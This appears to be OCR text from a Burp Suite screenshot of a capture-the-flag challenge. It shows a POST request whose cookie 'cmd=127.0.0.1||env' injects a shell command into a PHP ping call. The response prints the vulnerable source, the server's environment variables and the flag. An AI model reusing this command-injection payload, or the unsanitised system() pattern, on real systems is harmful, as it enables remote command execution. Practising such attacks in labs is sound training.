 Send Cancel < > Target: http://f243c04b-1ca5-448e-b7c1-39f51c
Request
Pretty Raw Hex \n
1 POST /admin_check.php HTTP/1.1
2 Host:
f243c04b-1ca5-448e-b7c1-39f51c889132.node.yuzhian.c
om.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://f243c04b-1ca5-448e-b7c1-39f51c889132.node.yu
zhian.com.cn/admin_unctf.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin:
http://f243c04b-1ca5-448e-b7c1-39f51c889132.node.yu
zhian.com.cn
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cookie: cmd=127.0.0.1||env
14
15 username=unctf2022&password=unctf2022&+=
%E7%99%BB%E5%BD%95
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
<?php
if(!isset($_POST['username']) && !isset($_POST['passwor
{
exit("username or password is empty");
}else{
if($_POST['username'] === "unctf2022" && $_POST['pa
{
show_source(__FILE__);
@system("ping ".$_COOKIE['cmd']);
}else{
exit("username or password error");
}
}
PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgi
APACHE_CONFDIR=/etc/apache2
HOSTNAME=07e2b4b59ee1 PHP_INI_DIR=/usr/local/etc/php
SHLVL=0 PHP_EXTRA_BUILD_DEPS=apache2-dev
PHP_LDFLAGS=-Wl,-O1 -pie
APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-fstack-
protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 PHP_VERSION=7.2.34
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=1729F83938DA44E27BA0F4D3DBDB397470D121
B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F
PHP_ASC_URL=https://www.php.net/distributions/php-
7.2.34.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic
-fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64
PHP_URL=https://www.php.net/distributions/php-7.2.34.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C
APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make
pkg-config re2c
PHP_SHA256=409e11bc6a2c18707dfc44bc61c820ddfd81e174814
APACHE_ENVVARS=/etc/apache2/envvars
FLAG=UNCTF{52aee0bb-bfe3-4c9a-a7f9-174b9c197869}
Ins
Re
Re
Re
Re
Re